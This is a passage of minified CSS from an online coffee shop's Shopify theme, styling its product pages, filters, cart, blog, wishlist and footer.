0;font-size:30px;min-width:30px;text-align:center;}}.logo-bar .slick-track{display:flex;align-items:center;place-content: center;}.logo-bar__link{display:block;margin:auto;}.logo-bar__link .logoImg{background-size:contain;background-repeat:no-repeat;background-position:center;}.logolist .grid__item{margin-bottom:25px;}@media only screen and (max-width:1024px) {.logolist .grid__item{margin-bottom:15px;}}.insta-shop{margin:0 -10px;}.home-instagram .instagram-des{margin-bottom:25px;}.home-instagram .instafeed{position:relative;width:100%;text-align:center;}.home-instagram .instafeed:not(.carousel ){display:flex;flex-wrap:wrap;}.home-instagram .instafeed .insta-img a{position:relative;padding-bottom:100%;display:block;overflow:hidden;}.home-instagram .instafeed .insta-img img{display:block;width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);}.home-instagram .grid-sp .insta-img{padding:0 5px 10px;}.home-instagram .followus{text-align:center;padding:20px 0;}.home-instagram .followus .btn{position:relative;z-index:555;}.video-sec{position:relative;font-size:0px;}.video-text{position:absolute;}.video-text .ttl{font-size:30px;display:block;margin-bottom:15px;}@media only screen and (min-width:767px) {.video-text.left{left:7%;text-align:left;top:50%;}.video-text.leftbottom{left:7%;text-align:left;bottom:10%;transform:none;top:inherit;}.video-text.right{right:7%;text-align:right;top:50%;}.video-text.rightbottom{right:7%;text-align:right;bottom:10%;transform:none;top:inherit;}.video-text.topcenter{left:50%;top:90px;transform:translateX(-50%);text-align:center;}.video-text.bottomcenter{top:inherit;left:50%;bottom:10%;transform:translateX(-50%);text-align:center;}.video-text.center{left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;}}@media only screen and (max-width:766px) {.video-text{top:50%;transform:translateY(-50%);text-align:center;width:100%;}.video-text .ttl{font-size:27px;}}.simple-text{letter-spacing:normal;}.simple-text a{text-decoration:underline;}.simple-text span{display:block;margin-bottom:20px;}@media only screen and (max-width:766px) {.simple-text{font-size:16px;padding:0 15px;}}.wrap-block{margin:0 auto;display:block;padding-left:10px;padding-right:10px;}.wrap-block .simple-text{padding:0;}.wrap-block a{margin-top:20px;}#collections .collection-box.fullwidth{padding-left:55px;padding-right:55px;}@media only screen and (max-width:1024px) {#collections .collection-box.fullwidth{padding-left:15px;padding-right:15px;}}.catBannersimageSlideshow {width:100%;position:relative;margin-bottom:20px;}.collection-image{margin-bottom:20px;}.collection-title{font-size:28px;text-transform:uppercase;font-weight:300;margin-bottom:0;color:#B5855E !important}.collection-description{font-size:13px;}.clPageBnr{justify-content:center;align-items:center;padding:20px 30px;position:relative;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;}.clPageBnr.info-below{padding:0;}.clPageBnr.info-over{margin-bottom:20px;}.clPageBnr.text-left{justify-content:flex-start;}.info-below .collection-title{margin-bottom:12px;}.catBanners{margin-bottom:25px;}.catBanners .slideshow > .slideshow__slide:not(:first-child){display:none;}.sidebar{width:300px;transition:all 0.3s ease-in-out;}.closeFilter{z-index:1;color:#3f2b30;font-size:17px;line-height:34px;height:35px;width:35px;text-align:center;cursor:pointer;position:absolute;top:5px;right:5px;}.sidebar .sidebar_widget{margin-bottom:30px;}.sidebar .widget-title{color:#3f2b30;font-size:15px;margin-bottom:10px;font-weight:600;text-transform:uppercase;letter-spacing:0.2px;position:relative;}.blog-category li{padding:3px 0;}@media only screen and (min-width:1024px) {.sidebar.popup{height:100%;padding:15px;position:fixed;top:0;left:0;z-index:335;overflow:auto;transform: translateX(-110%);background-color:#fffefa;box-shadow:0 0 10px rgba(0, 0, 0, 0.1);}.sidebar.popup.active{transform: translateX(0);}}@media only screen and (max-width:1024px) {.filterbar{width:280px;height:100%;overflow:auto;padding:0;position:fixed;top:0;left:0;z-index:444;background-color:#fffefa;transform:translateX(-290px);box-shadow:0 0 10px rgba(0,0,0,0.1);}.filterbar.active{left:0;transform: translateX(0);}.filterbar .sidebar_widget{padding:15px 15px 0 15px;margin-bottom:15px;}}ul.sidebar_cate .grid__item{float:none;}ul.sidebar_cate li{padding:4px 0;}ul.sidebar_cate a{color:#3f2b30;}ul.sidebar_cate a:hover{color:#3f2b30;}ul.sidebar_cate ul{margin:0 0 0 15px;}ul.twoCall{column-count:2;column-gap:12px;}ul.flOpt li{padding:3px 0;}ul.flOpt li label{font-weight:400;font-size:12px;}ul.flOpt li.disabled{opacity:0.5;cursor:default;}.clrFl li{display:inline-block;padding:0;margin:0 5px 5px 0;position:relative;}.clrFl .clrbox{font-size:11px;display:block;height:18px;width:18px;line-height:18px;border-radius:0;overflow:hidden;}.clrFl .clrbox:before{position:absolute;width:100%;text-align:center;color:#fff;font-family:"adorn-icons";}.clrFl .clrbox.rounded{border-radius:50%;}.clrFl .clrbox.rounded_rectangle{border-radius:4px;}.clrFl .clrbox.medium{font-size:13px;height:30px;width:30px;line-height:30px;}.clrFl .clrbox.large{font-size:14px;height:40px;width:40px;line-height:40px;}.clrFl .clrbox.swtwhite{border:1px solid #eee;}.clrFl .clrbox.swtwhite:before{color:#000;}.clrFl input:checked + .clrbox:before{content:'\ea7f';}.clrFl input:disabled + .clrbox:before{content:"";position:relative;opacity:0.5;cursor:default;display:block;width:100%;height:100%;background:url(//cokitocaffe.it/cdn/shop/t/2/assets/soldout.png?v=23754512391860133391658915342) no-repeat 50% 50%/cover;}.clrFl li:hover .tooltip-label{opacity:1;visibility:visible;bottom:calc(100% + 7px);}.crFilters{margin-bottom:20px;}.crFilters .actFilter{cursor:pointer;display:inline-block;margin:0 3px 0 0;padding:3px 6px;background:#3f2b30;color:#fff;font-size:11px;}.crFilters .actFilter:only-child{display:none;}.crFilters .ad{font-size:11px;vertical-align:baseline;padding-left:5px;}.crFilters .btn-link{display:inline-block;margin-top:10px;font-size:11px;text-decoration:underline;}.side-pr-slider item:not(:first-child){display:none;}.side-pr-slider .grid-view-item{margin-bottom:0;}.side-pr-slider .slick-prev{left:-12px;}.side-pr-slider .slick-next{right:-12px;}.sidebar .static-banner{border:0 none;}.filters-toolbar{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-bottom:20px;}.filters-toolbar select{font-size:12px;height:auto;max-width:100%;min-width:inherit;margin:0;padding:5px 25px 5px 5px;border:0 none;}.filters-toolbar .change-view{font-size:18px;line-height:1;background:none;opacity:0.5;border:0;padding:0 3px;}.filters-toolbar .change-view--active{opacity:1;}.btn-filter{border-radius:3px;text-transform:uppercase;padding:2px 12px;line-height:normal;height:auto;font-size:12px;letter-spacing:0;margin-right:15px;}.btn-filter .ad{font-size:13px;vertical-align:middle;margin-bottom:3px;}.flbarCount{font-size:12px;margin:0 auto;}@media only screen and (max-width:766px) {.btn-filter{width:100%;padding:5px;margin:0 0 10px;}.flbarCount{font-size:11px;}.medium-up--hide .medium-up--show{display:block !important;}}.product-single__photos{margin-bottom:0px;}@media only screen and (max-width:766px) {.product-single__photos{margin-bottom:25px;}}@media only screen and (min-width:766px) {body.template-product .product-single__photos{position:sticky;position:-webkit-sticky;top:80px;}}.prod-large-img{position:relative;z-index:1;}@media only screen and (min-width:766px){.prod-large-img {float:right;width:85%;}}.prod-large-img .slick-prev{left:0;background:none;}.prod-large-img .slick-next{right:0;background:none;}.style2 .prod-large-img .slick-prev{left:10px;}.zoomcr:hover{cursor:crosshair;}.product-single__photo{min-height:1px;position:relative;overflow:hidden;}.primgSlider .product-single__photo:not(.slick-slide):not(:first-child){display:none;}.primgSlider .product-single__photo:not(.slick-active):not(:first-child) .imgFl{opacity:0;visibility:hidden;}.prMedia{position:relative;}.prMedia .shopify-model-viewer-ui, .prMedia model-viewer{position:absolute;top:0;left:0;width:100%;height:100%;}.product-single__media video{width:100%;}.product-btn{position:absolute;right:10px;bottom:10px;}.product-btn .btn{width:40px;height:35px;line-height:30px;padding:0;position:relative;margin-right:3px;}.product-btn .ad{font-size:18px;}.product-btn .popup-video .ad{font-size:22px;}@media only screen and (min-width:1025px) {.product-btn .btn:hover .tooltip-label{opacity:1;visibility:visible;bottom:calc(100% + 7px);}}@media only screen and (min-width:1025px){.thumbnails-wrapper {float:left;width:15%;padding-right:10px;}}.thumbnails-wrapper .prThumb{position:relative;display:block;margin-bottom:10px;}.thumbnails-wrapper .slick-current{opacity:0.5;}.thumbnails-wrapper .prThumb:not(.slick-slide):not(:first-child){display:none;}.dslider .slick-track{transform: translate3d(0,0,0) !important;}@media only screen and (min-width:1025px) {.thumbnails-wrapper .slick-prev{top:0;left:50%;transform:translate(-50%, 0);}.thumbnails-wrapper .slick-prev:before{content:"\e966";}.thumbnails-wrapper .slick-next{top:inherit;bottom:0;left:50%;transform:translate(-50%, 0);}.thumbnails-wrapper .slick-next:before{content:"\e95f";}}@media only screen and (max-width:1024px) {.thumbnails-wrapper .product-single__thumbnails{margin:6px -3px 0;}.thumbnails-wrapper .prThumb{float:left;width:20%;padding:0 3px;margin:0;vertical-align:top;}}.product-single__thumbnail{display:block;padding-bottom:110%;background-repeat:no-repeat;background-position:center center;background-size:cover;}.thumbnails-wrapper .ad-play{color:#fff;text-shadow:0px 0 2px rgba(0, 0, 0, 0.5);font-size:17px;margin:-10px 0 0 -7px;position:absolute;top:50%;left:50%;}.product-single .social-sharing{padding-top:20px;text-align:center;}.product-single .social-sharing .share-title{display:none;}.product-single__meta{margin-bottom:45px;position:relative;}.style7 .product-single__price {justify-content:center;}h1.product-single__title{color:#3f2b30;text-transform:uppercase;font-weight:700;font-size:22px;margin-bottom:0px;}@media only screen and (max-width:1024px) {h1.product-single__title{font-size:18px;}.product-single__meta{margin-bottom:25px;}}.instock{color:#bb8e6a;}.outstock, .preorder{color:#ff9f3b;}.product-info{color:#7c545e;margin-bottom:10px;}.product-info > div{display:inline-block;margin:0 25px 0 0;}.product-info > p{margin:0 0 5px;display:block;}.product-info a{color:rgba(63, 43, 48, 0.7);}.product-info a:hover{color:#3f2b30;opacity:1;text-decoration:underline;}.product-info.other{margin-top:15px;}.product-single__price{line-height:1.4;align-items:center;flex-wrap:wrap;margin-bottom:0px;}.product-single__price > *{margin-right:10px;}.product-single__price .product-price__price{color:#3f2b30;font-size:20px;font-weight:600;}.product-single__price s.product-price__price{color:#bb8e6a;font-size:17px;font-weight:400;margin-right:10px;}@media only screen and (max-width:766px) {.product-single__price .product-price__price{font-size:17px;}.product-single__price s.product-price__price{font-size:15px;}}.discount-badge .off{color:#bb8e6a;}.countdown-lbl{margin-bottom:5px;}.prcountdown{margin:0 -4px 30px;}.prcountdown > span{color:#000;font-weight:700;min-width:60px;text-align:center;display:inline-block;padding:10px;border:1px solid #dddddd;background:#f8f8f8;font-size:20px;line-height:1;margin:0 3px;}.prcountdown > span span{font-size:11px;letter-spacing:1px;font-weight:400;display:block;text-align:center;text-transform:uppercase;padding-top:5px;}.product-form{display:flex;flex-wrap:wrap;margin:0 -5px 10px;}.product-form__item{flex:1 1 200px;margin-bottom:10px;padding:5px;}.product-form__item label{display:block;}.product-form__input{display:block;width:100%;margin:0;}.sizelink{margin-left:12px;font-size:12px;font-weight:400;}.sizelink .ad{font-size:17px;vertical-align:text-top;opacity:0.7;}.group-prod > li{padding:15px 0;display:flex;align-items:center;border-top:1px solid #eeeeee;}.group-prod > li .img{width:70px;font-size:0;}.group-prod > li .details{padding:0 0 10px 20px;flex:1;display:flex;flex-wrap:wrap;}.group-prod .product-name{margin-bottom:15px;font-weight:700;font-size:14px;width:100%;}.group-prod .gprvrAct{color:#3f2b30;font-size:13px;padding:7px 10px;cursor:pointer;display:inline-block;position:relative;background-color:#fff;border:1px solid #dddddd;}.group-prod .gprvrAct span{margin-right:15px;}.group-prod .gprvrAct .ad{right:10px;top:8px;position:absolute;}.group-prod .gpprVariants{position:relative;margin-right:10px;}.group-prod .gpprVariants ul{z-index:11;position:absolute;top:100%;left:0;border:1px solid #dddddd;border-top:0;width:100%;display:none;background-color:#fff;}.group-prod .gpprVariants li{cursor:pointer;padding:5px 10px;}.group-prod .gpprVariants li:hover{background-color:rgba(63, 43, 48, 0.05);}.group-prod .qtyField{width:91px;background-color:#fff;}.group-prod .qtyField .gprQty{padding:0 8px;width:auto;height:32px;line-height:32px;border-radius:0;}.group-prod .qtyField .qty{line-height:32px;height:32px;width:35px;}.group-prod .qtyField .ad{font-size:12px;}.group-prod .no-var{line-height:30px;margin-right:10px;}.group-prod .money{line-height:33px;margin-right:10px;}.group-prod .gpprVariants .money{line-height:inherit;}.product-form .swatch{margin-bottom:15px;padding-left:5px;padding-right:5px;width:100%;}.product-form .swatch label.header{margin-bottom:8px;text-transform:uppercase;}.swatch-element{display:inline-block;margin:0 4px 2px 0;position:relative;}.swatch-element .swatchLbl{color:#333;font-size:12px;font-weight:400;line-height:32px;text-align:center;display:inline-block;margin:0;min-width:35px;height:35px;padding:0 10px;background-color:#f5f5f5;border:2px solid transparent;border-radius:5px;}.swatch-element .swatchLbl.square-only{border-radius:0;}.swatch-element .color{padding:0;background-repeat:no-repeat;background-position:50% 0;background-size:cover;border:2px solid #fff;box-shadow:0 0 0 1px #ddd;width:50px;height:50px;}.swatch-element .swatchInput:checked + .swatchLbl{border:2px solid #bb8e6a;box-shadow:none;}.swatch-element.soldout .swatchLbl{text-decoration:line-through;opacity:0.5;cursor:no-drop;}.swatch-element.soldout .color:after{content:"";display:block;width:100%;height:100%;background:url(//cokitocaffe.it/cdn/shop/t/2/assets/soldout.png?v=23754512391860133391658915342) no-repeat 50% 50%/cover;}@media only screen and (min-width:767px) {.swatch-element:hover .tooltip-label{opacity:1;bottom:calc(100% + 7px);visibility:visible;}}.slVariant{min-width:40px;display:inline-block;font-weight:700;}.infolinks a.inLink{display:inline-block;vertical-align:top;margin:0 15px 15px 0;color:#3f2b30;}.infolinks a.inLink:hover{color:#3f2b30;opacity:0.8;}.infolinks .ad{font-size:13px;margin-right:5px;}.infolinks .btn{display:block;margin-bottom:15px;}.product-action{width:100%;position:relative;margin-bottom:15px;}.product-action .qtyField{width:90px;margin:0 10px 0 0;height:40px }.product-action button{max-width:500px;flex:1;height:40px;margin-bottom:0;border:1px solid #111;background-color:transparent !important;color:#3f2b30;}.product-action button:hover{background-color:#fff;color:#000;border:1px solid #000;}.shopify-payment-button{margin-bottom:30px;max-width:600px;}.shopify-payment-button .shopify-payment-button__button{color:#3f2b30 !important;text-transform:uppercase;letter-spacing:0.02em;font-weight:bold;border-radius:25px;border: 1px solid #3f2b30;}.shopify-payment-button .shopify-payment-button__button--hidden{display:none;}.shippingMsg, .freeShipMsg, .userViewMsg{margin-bottom:12px;}.shippingMsg .ad, .freeShipMsg .ad, .userViewMsg .ad{font-size:15px;width:23px;}.trustseal-img{margin-top:20px;}.storeFeatures{padding-top:15px;color:#111;flex-wrap:wrap;margin:0 -10px 20px;}.storeFeatures p{padding:5px 10px;margin:0;}.storeFeatures .ad{min-width:25px;}p.product-type {margin-bottom:10px;}.fbtImgCall{position:relative;align-self:center;width:130px;max-width:100%;}.fbtImgCall + .fbtImgCall:before{content:"+";font-size:18px;font-weight:300;position:absolute;top:44%;left:-6px;}.fbtbtnCall{margin-left:20px;max-width:200px;}.fbtPrice{color:#3f2b30;font-size:120%;}.fbtRow{margin-bottom:10px;}.fbtRow:not(.checked){opacity:0.3;}.fbtRow label{margin-right:15px;}.fbtRow b.price{color:#3f2b30;margin-right:10px;}.fbtRow select{margin:0;padding:7px 25px 7px 7px;min-width:inherit;}@media only screen and (max-width:766px){.fbtGroup{flex-direction:column;}.fbtbtnCall{margin:15px 0 0;max-width:100%;}}.product-tabs{width:100%;margin-bottom:25px;border-bottom:1px solid #dddddd;margin:0 0 25px;}.product-tabs li{display:flex;align-items:stretch;margin-right:10px;}.product-tabs li a {text-align:center;font-size:13px;position:relative;letter-spacing:0.02em;display:block;padding:10px 25px;font-weight:600;outline:none;color:#000;border:1px solid #eeeeee;border-bottom:0;background:#eee;}.product-tabs li a:hover,.product-tabs li.active a{opacity:1;text-decoration:none;background-color:#fff;color:#000;}.product-tabs li.active a{border:1px solid #dddddd;border-bottom:0;}.product-tabs li.active a:before{content:"";width:100%;height:2px;background-color:#fff;position:absolute;bottom:-1px;left:0;right:0;}.prTabs .acor-ttl a {color:#000;font-size:13px;background-color:#eee;border:1px solid #eeeeee;}.prTabs .acor-ttl.active a{color:#000;background-color:#fff;border:1px solid #dddddd;}.template-product .tab-container{margin-bottom:50px;}.template-product .tab-content{padding:15px;}@media only screen and (max-width:766px) {.template-product .tab-content{padding:15px 0;margin-bottom:0;}.template-product .tab-container {margin-bottom:25px;}}.product-description img{margin-bottom:25px;}.tab-content #sizechart{display:block !important;padding:10px 0;overflow-x:auto;width:100%;box-shadow:none;max-width:100%;}#sizechart h2,#sizechart h3,#sizechart h4,#sizechart h5, #sizechart h6{margin-bottom:15px;}#sizechart, #sizechart th, #sizechart td{text-align:center;}.sprnav{color:#3f2b30;font-size:12px;line-height:1.2;max-width:200px;padding:5px;opacity:0.3;display:flex;width:100%;align-items:center;justify-content:space-between;position:fixed;top:45%;z-index:10;background-color:#fffefa;box-shadow:0 0 10px rgba(63, 43, 48, 0.2);}.sprnav.prev{left:-130px;}.sprnav.next{right:-130px;}.sprnav span.img{width:60px;}.sprnav .details{width:125px;padding:5px;transition:all 0.4s ease-out;}.sprnav .details span{display:block;margin-top:7px;}.sprnav:hover{color:#3f2b30;opacity:1;}.sprnav.prev:hover{left:0;}.sprnav.next:hover{right:0;}#products-related-products, #shopify-section-product-recommendations{margin-bottom:20px;}.product-single.home{align-items:center;}.product-single.home .product-single__title{margin-bottom:10px;}.product-single.home .social-sharing{padding:0;}.product-single.home .sizelink{display:none;}.product-single.home .product-single__photo {width:100%;margin:0;}@media only screen and (max-width:766px) {.product-single.home{flex-direction:column;}}#content_quickview .product__policies{margin-top:-10px;}#content_quickview .product-photos .grid__item:not(:first-child):not(.slick-slide),#content_quickview .sizelink{display:none;}#content_quickview .view-full{width:100%;margin:10px 0 0;}#content_quickview .product-single__meta, #content_quickview .product-single__photos{margin-bottom:0;}#content_quickview .product-single__title{font-size:18px;}#content_quickview .product-info, #content_quickview .product-single__price{margin-bottom:15px;}#content_quickview .wishlist{display:inline-block;margin:5px 0 0;}#content_quickview .wishlist .ad{margin-right:5px;}@media only screen and (max-width:766px) {#content_quickview{padding:5px;}#content_quickview .product-single__photos{margin-bottom:20px;}#content_quickview .product-single__meta{padding:0 20px 20px;}#content_quickview .view-full{margin:0;}}.cart table,.cart .edit-shop, .currencymsg{margin-bottom:25px;}.cart th, .cart td{border:0;text-align:center;}.cart th{background:#f5f4ea;text-transform:uppercase;}.cart .delete{width:30px;padding:0;}.cart .remove{opacity:1;height:22px;width:22px;border-radius:50%;padding:5px;line-height:12px;border:0;}.cart .remove .ad{font-size:12px;}.cart .removeMb{text-decoration:underline;display:inline-block;margin-top:15px;opacity:0.7;}.cart__image-wrapper{width:110px;}.cart__meta-text{padding:5px 0;font-size:11px;font-style:italic;}.cart .qtyField{width:80px;margin:0 auto;}.edit-shop{justify-content:space-between;}.cart__footer{justify-content:flex-end;flex-wrap:wrap;}.cart__footer .grid__item{float:none;flex:1;display:flex;margin-bottom:20px;}.cart .bdr-box{width:100%;border:0;padding:25px;background:#f5f4ea;}.cart .bdr-box .btn{width:100%;}.cart textarea{resize:none;width:100%;min-height:100px;}.cart-options-ttl{text-transform:uppercase;font-size:13px;margin-bottom:12px;font-weight:600;display:block;}.cartSummery, .shipCalc{max-width:33.33%;}.cart-subtotal-row{margin-bottom:10px;font-size:14px;text-align:left;font-weight:600;padding:0 0 10px;text-transform:uppercase;justify-content:space-between;}.totalSave{color:#4eaf13;text-align:left;font-style:italic;padding:0 0 10px;justify-content:space-between;}.bdr-box .additional-checkout-button, .bdr-box .checkout{min-height:44px;width:100% !important;margin:0 0 10px !important;}#shipping-calculator .field *{width:100%;}#shipping-rates-feedback{padding:10px;text-align:center;border:2px solid #111;letter-spacing:normal;}.cart.style1 #shipping-calculator .btn{margin:0;}.cart.style2 #shipping-calculator{margin-bottom:20px;}@media only screen and (max-width:766px) {.cart__image-wrapper{width:60px;padding:10px 0;}.cart__update-wrapper{padding-right:0;}.cart__footer{flex-direction:column;}.cart__footer .grid__item{width:100%;max-width:100%;}.shipCalc{order:1;}.cart .bdr-box{padding:15px;}}.recentPost .article-name{line-height:17px;display:block;margin-bottom:5px;}.recentPost .article__date{display:block;margin:0;opacity:0.8;}.article__grid-image{display:block;margin-bottom:15px;background-size:cover;}.article__grid-meta{margin-bottom: 30px;}.article__title {font-weight:700;}.publish-detail{margin:0 -5px 10px;}.publish-detail li{list-style:none;display:inline-block;margin:5px;font-size:90%;opacity:0.8;}.publish-detail .ad{font-size:14px;margin-right:3px;}.publish-detail a{text-decoration:underline;transition:all 0.3s ease-out;}.publish-detail a:hover{}.template-article .section-header{margin:20px 0;}.template-article h1{text-transform:inherit;margin:0 0 10px;}.blog--list-view .article{margin-bottom:20px;}@media only screen and (min-width:767px) {.blog--list-view .article{margin-bottom:40px;}}.blog--list-view{max-width:900px;margin:0 auto;}.blog--list-view .pagination{padding-top:0;}.article_featured-image{margin-bottom:30px;}.template-blog .article h3{text-transform:none;letter-spacing:0;margin:15px 0 0;}.blog-nav{margin:0 0 40px;justify-content:space-between;}h2.com-title{font-size:14px;text-align:left;letter-spacing:0.5px;margin:0;border-bottom:1px solid #eeeeee;padding-bottom:15px;}#comments .comment{padding:20px 0;}#comments .comment + .comment{border-top:1px solid #eeeeee;}.comment__meta{margin-top:20px;position:relative;font-size:12px;}.comment__meta .authour{font-weight:700;text-transform:uppercase;}.comment-form{padding:40px 40px 25px;background:#faf9f9;margin-bottom:30px;}.comment-form h2{font-size:15px;text-transform:uppercase;font-weight:700;font-family:arial;margin-bottom:30px;}.comment-form input:not([type="submit"]), #comment_form textarea, #comment_form select{background:#fff;}.comment-form label{text-align:left;}@media only screen and (max-width:766px){.blog-right.sidebar{width:100%;padding:20px 0 0 !important;order:3;}.comment-form{padding:25px 25px 10px;}}.wishlist-product{margin:20px 0 0 0;}.wishlist-product a.product-title{color:#3f2b30;}.wishlist-product li{border-top:1px solid #e5e5e5;position:relative;list-style:none;padding:15px 0;display:table;font-size:12px;width:100%;margin:0;}.wishlist-product li > div{display:table-cell;vertical-align:middle;}.wishlist-product li:first-child{color:#000;font-weight:700;padding:10px 0;background-color:#f9f9f9;text-transform:uppercase;letter-spacing:1px;border:none;}.wishlist-product .product_img{width:100px;padding:0;}.wishlist-product .product_name{text-align:left;padding-left:20px;}.wishlist-product .product_price{width:14%;text-align:center;}.wishlist-product .product_stock{min-width:110px;width:15%;}.wishlist-product .product_add{width:170px;text-align:center;}.wishlist-product .product_remove{width:40px;text-align:center;}.wishlist-product .btn-remove-wishlist{padding:9px;line-height:1;}@media only screen and (max-width:766px) {.wishlist-product li:first-child{display:none;}.wishlist-product li > div{display:block;margin-bottom:5px;}.wishlist-product .product_img{float:left;max-width:100px;width:auto;margin-right:15px;}.wishlist-product .product_price, .wishlist-product .product_stock{width:auto;text-align:left !important;}.wishlist-product .product_add, .wishlist-product .product_remove{display:inline-block;width:auto;margin-right:8px;}}.social-url a{margin:0 6px;}.custom-page .image_with_text{margin-bottom:0;display:inherit;}.custom-page .feature-row__image:hover{transform:none;}@media only screen and (max-width:766px) {.custom-page .row_text{margin-bottom:10px;padding:20px 15px 0;}.custom-page .custom__item.text.small--one-half{flex:1 0 100%;max-width:100%;}}.contact-template{margin-top:0;}.contact-template .map{margin-top:40px;}.contact-template .map iframe {width:100%;}.contact-template .map h3{margin-bottom:10px;}@media only screen and (min-width:1025px) {.contact-template .form-vertical{padding-right:30px;}}.contact-template .form-vertical .h3 {margin-bottom: 10px;color: #B5855E !important;}.contact-template .contact-logo{margin-bottom:30px;}.contact-template .follow-us label{margin-bottom:15px;}.contact-template .follow-us li{margin-right:10px;}.contact-template label{font-weight:400;}.contact-template .open-hours{margin-bottom:20px;}.contact-template .open-hours strong{display:block;letter-spacing:1px;margin-bottom:10px;}.contact-template .contact-address{margin-bottom:20px;}.contact-template .contact-address li{padding:5px 0;}.contact-template .style2 .follow-us label{display:inline-block;}.contact-template .style2 .social-icons{vertical-align:text-bottom;display:inline-block;margin-left:20px;}.contact-template .style2 .map-section{margin-top:15px;}@media only screen and (max-width:1024px) {.contact-template .style2 .contact-details{margin-top:30px;}}@media only screen and (max-width:766px) {.contact-template .style1 .form-vertical{padding:0 0 25px;}}.filterbrand{margin-bottom:20px;align-items:center;flex-wrap:wrap;}.filterbrand a{width:42px;padding:7px;font-weight:400;text-align:center;background-color:#fff;box-shadow:0 0 0 1px #eee;display:inline-block;}.brandList .ttl, .brandList .list{padding:20px 10px;border-top:1px solid #eee;}.brandList .ttl{width:100px;font-size:20px;font-weight:700;}.brandList ul{column-count:4;}.brandList ul a{display:inline-block;padding:5px;}@media only screen and (max-width:1024px) {.brandList ul{column-count:3;}}@media only screen and (max-width:766px) {.brandList .ttl{width:50px;}.brandList ul{column-count:2;}}.brand-logo-list .grid{margin:0 -5px 25px;}.brand-logo-list .grid .grid__item{padding:0 5px;margin-bottom:10px;}.brand-logo-list .logo-bar__link{padding:10px;display:block;text-align:center;border:1px solid #eee;}.faqList{border-radius:0;border:none;margin-bottom:12px;box-shadow:none;}.faqList h4{padding:10px 15px;}.faq-body{border-bottom:1px solid #eeeeee;}.faq-body .ad{font-size:12px;font-weight:600;}.faqList .panel-title{cursor:pointer;font-weight:600;font-size:105%;text-transform:uppercase;padding:18px 0;margin:0;}.faq-style1 .panel-title.active .ad:before{content:"\ebd1";}.faqList .panel-content{padding:0 0 25px;}.faq-style1 .faq-body + .faq-body .panel-content{display:none;}.faq-style2 .faqList .panel-title{cursor:default;}@keyframes box-shadow{0%, 100%{box-shadow:0 0 0 0;} 50%{box-shadow:0 0 0 4px;} }.lookbook{flex-wrap:wrap;}.lookbook a{opacity:1;}.lookbook .collection-grid-item{overflow:visible;}.lookbook .collection-grid-item.gallery{overflow:hidden;}.lookbook .collection-grid-item:hover img{transform:none;}.lookbook .grid-lookbook.active{z-index:5;}.lookbook .lookbook-caption{font-size:20px;text-align:center;bottom:-100px;transition-duration:0.5s;position:absolute;left:0;right:0;margin:0;padding:12px 18px;}.lookbook .grid-lookbook:hover .lookbook-caption{bottom:0;}.lookbook .text-1{font-size:15px;}.lookbook .text-2{font-size:13px;display:block;}.lookbook .zoom-img{text-align:center;border-radius:2px;display:block;width:31px;height:28px;opacity:0;transition:all 0.3s ease-out;cursor:pointer;position:absolute;left:10px;top:10px;}.lookbook .zoom-img .ad{font-size:19px;line-height:28px;}.lookbook .grid-lookbook:hover .zoom-img{opacity:1;}.lookbook .products{position:absolute;}.lookbook .btn-shop{z-index:1;margin:5px;cursor:pointer;background:#000;color:#fff;border-radius:50%;display:block;height:24px;width:24px;text-align:center;line-height:23px;}.lookbook .btn-shop:before{content:"";color:rgba(255,255,255,0.4);position:absolute;animation:box-shadow 1.5s linear infinite;left:5px;top:5px;border-radius:50%;height:24px;width:24px;}.lookbook .btn-shop .ad{font-size:10px;}.lookbook .list-columns{visibility:hidden;z-index:2;box-shadow:0 0 2px #bbb;transition:all 0.3s ease-in-out;opacity:0;position:absolute;width:260px;background:#fff;padding:10px;}.lookbook .list-columns.active{opacity:1;visibility:visible;}.lookbook .list-columns.left{right:0;}.lookbook .list-columns.right{left:0;}.lookbook .list-columns .btn-shop-close{background:#111111;color:#ffffff;position:absolute;right:-8px;top:-8px;padding:1px 6px;cursor:pointer;z-index:3;}.lookbook .list-columns .btn-shop-close .ad{font-size:12px;}@media only screen and (max-width:1024px) {.lookbook .list-columns{padding:5px;width:130px;flex-direction:column;}.lookbook .grid-view-item__title{font-size:12px;}.lookbook .list-columns.left{left:auto;right:-20px;}.lookbook .list-columns.right{left:auto;right:-20px;}.lookbook .list-columns .grid-view_image{margin:0 0 10px;width:100%;}.lookbook .list-columns .details {width:100%;padding:5px;}.lookbook .list-columns .btn{font-size:11px;}}.login-register{max-width:1000px;margin:0 auto;}.login-register h5{font-weight:600;}.login-register p{margin-bottom:25px;}.login-register .wrap{width:100%;height:100%;display:table;border:1px solid #eeeeee;padding:40px;}@media only screen and (max-width:766px) {.login-register{flex-direction:column;}.login-register .flex-item{margin-bottom:20px;}}.form-border{border:1px solid #eeeeee;padding:20px;margin-bottom:20px;}.form-border h2{margin-bottom:15px;}.form-border label{font-weight:400;}.template-search .section-header{margin-top:35px;}.spr-header-title{display:none;}#prodNotify{color:#000;width:auto;max-width:320px;text-align:left;padding:5px;overflow:hidden;visibility:visible;opacity:1;position:fixed;left:10px;bottom:-200px;z-index:999;transition:all 0.5s ease-out;background-color:#fff;box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);}#prodNotify img{float:left;max-width:70px;max-height:80px;width:auto;height:auto;}#prodNotify .details{margin:0 0 0 75px;padding:5px;}#prodNotify a{color:#000;}#prodNotify .closeNotify{width:20px;height:20px;text-align:center;position:absolute;top:0;right:0;background:#000;color:#fff;}#prodNotify .closeNotify .ad{font-size:10px;}#prodNotify p{font-size:11px;line-height:1.2;margin:0 0 5px;color:#666666;}#prodNotify .msg{margin-right:15px;}#prodNotify .pname{font-size:13px;margin-bottom:15px;}#prodNotify.active{visibility:visible;opacity:1;bottom:10px;}.newsletter-section .input-group{max-width:500px;margin:0 auto;}body:not(.template-index) .site-footer{margin-top:0px;}@media only screen and (min-width:767px) {body:not(.template-index) .site-footer{margin-top:0px;}}.footer-block{display:flex;width:100%;-ms-flex-align:stretch;align-items:stretch;flex-wrap:wrap;margin-bottom:-30px;padding:90px 0 15px 0;}.footer-block__item{flex:0 0 auto;margin-bottom:30px;padding-left:30px;max-width:100%;padding-left:25px }.site-footer{font-size:12px;color:#3f2b30;background-color:#eae3d1;border-top:1px solid rgba(0,0,0,0); }.site-footer .footer-fw{padding:0 60px;}.footer-top .h4{color:#3f2b30;font-size:14px;letter-spacing:0;margin:0 0 